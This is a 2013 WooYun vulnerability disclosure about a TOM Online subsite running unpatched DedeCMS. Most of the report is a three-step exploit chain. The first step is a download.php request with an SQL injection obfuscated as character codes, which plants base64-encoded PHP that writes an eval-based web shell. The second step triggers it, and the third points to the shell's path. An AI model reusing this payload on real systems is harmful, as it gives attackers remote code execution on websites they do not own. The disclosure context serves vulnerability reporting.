漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-026841

漏洞标题:TOM子站补丁不及时导致getshell

相关厂商:TOM在线

漏洞作者: x7iao

提交时间:2013-06-25 11:38

修复时间:2013-06-30 11:38

公开时间:2013-06-30 11:38

漏洞类型:成功的入侵事件

危害等级:高

自评Rank:15

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-06-25: 细节已通知厂商并且等待厂商处理中

2013-06-30: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

开源程序惹的祸

详细说明:



wq.tom.com

使用织梦dedecms

导致getshell

1./plus/download.php?open=1&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=100&arrs1[]=98&arrs1[]=112&arrs1[]=114&arrs1[]=101&arrs1[]=102&arrs1[]=105&arrs1[]=120&arrs2[]=109&arrs2[]=121&arrs2[]=97&arrs2[]=100&arrs2[]=96&arrs2[]=32&arrs2[]=83&arrs2[]=69&arrs2[]=84&arrs2[]=32&arrs2[]=96&arrs2[]=110&arrs2[]=111&arrs2[]=114&arrs2[]=109&arrs2[]=98&arrs2[]=111&arrs2[]=100&arrs2[]=121&arrs2[]=96&arrs2[]=32&arrs2[]=61&arrs2[]=32&arrs2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=32&arrs2[]=64&arrs2[]=101&arrs2[]=118&arrs2[]=97&arrs2[]=108&arrs2[]=40&arrs2[]=98&arrs2[]=97&arrs2[]=115&arrs2[]=101&arrs2[]=54&arrs2[]=52&arrs2[]=95&arrs2[]=100&arrs2[]=101&arrs2[]=99&arrs2[]=111&arrs2[]=100&arrs2[]=101&arrs2[]=40&arrs2[]=92&arrs2[]=39&arrs2[]=90&arrs2[]=110&arrs2[]=66&arrs2[]=49&arrs2[]=100&arrs2[]=72&arrs2[]=77&arrs2[]=111&arrs2[]=90&arrs2[]=109&arrs2[]=57&arrs2[]=119&arrs2[]=90&arrs2[]=87&arrs2[]=52&arrs2[]=111&arrs2[]=74&arrs2[]=121&arrs2[]=52&arrs2[]=117&arrs2[]=76&arrs2[]=50&arrs2[]=108&arrs2[]=117&arrs2[]=89&arrs2[]=50&arrs2[]=120&arrs2[]=49&arrs2[]=90&arrs2[]=71&arrs2[]=85&arrs2[]=118&arrs2[]=97&arrs2[]=87&arrs2[]=53&arrs2[]=106&arrs2[]=76&arrs2[]=50&arrs2[]=108&arrs2[]=117&arrs2[]=89&arrs2[]=49&arrs2[]=57&arrs2[]=109&arrs2[]=100&arrs2[]=87&arrs2[]=53&arrs2[]=102&arrs2[]=97&arrs2[]=71&arrs2[]=86&arrs2[]=115&arrs2[]=99&arrs2[]=67&arrs2[]=53&arrs2[]=119&arrs2[]=97&arrs2[]=72&arrs2[]=65&arrs2[]=110&arrs2[]=76&arrs2[]=67&arrs2[]=100&arrs2[]=51&arrs2[]=74&arrs2[]=121&arrs2[]=107&arrs2[]=115&arrs2[]=74&arrs2[]=122&arrs2[]=119&arrs2[]=47&arrs2[]=99&arrs2[]=71&arrs2[]=104&arrs2[]=119&arrs2[]=73&arrs2[]=71&arrs2[]=86&arrs2[]=50&arrs2[]=89&arrs2[]=87&arrs2[]=119&arrs2[]=111&arrs2[]=74&arrs2[]=70&arrs2[]=57&arrs2[]=81&arrs2[]=84&arrs2[]=49&arrs2[]=78&arrs2[]=85&arrs2[]=87&arrs2[]=50&arrs2[]=78&arrs2[]=116&arrs2[]=90&arrs2[]=70&arrs2[]=48&arrs2[]=112&arrs2[]=80&arrs2[]=122&arrs2[]=52&arrs2[]=110&arrs2[]=75&arrs2[]=84&arrs2[]=115&arrs2[]=61&arrs2[]=92&arrs2[]=39&arrs2[]=41&arrs2[]=41&arrs2[]=59&arrs2[]=63&arrs2[]=62&arrs2[]=39&arrs2[]=32&arrs2[]=87&arrs2[]=72&arrs2[]=69&arrs2[]=82&arrs2[]=69&arrs2[]=32&arrs2[]=96&arrs2[]=97&arrs2[]=105&arrs2[]=100&arrs2[]=96&arrs2[]=32&arrs2[]=61&arrs2[]=49&arrs2[]=32&arrs2[]=35

2./plus/ad_js.php?aid=1

3./include/inc/inc_fun_help.php getshell成功

漏洞证明:

修复方案:

补丁

版权声明:转载请注明来源 x7iao@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2013-06-30 11:38

厂商回复:

最新状态:

暂无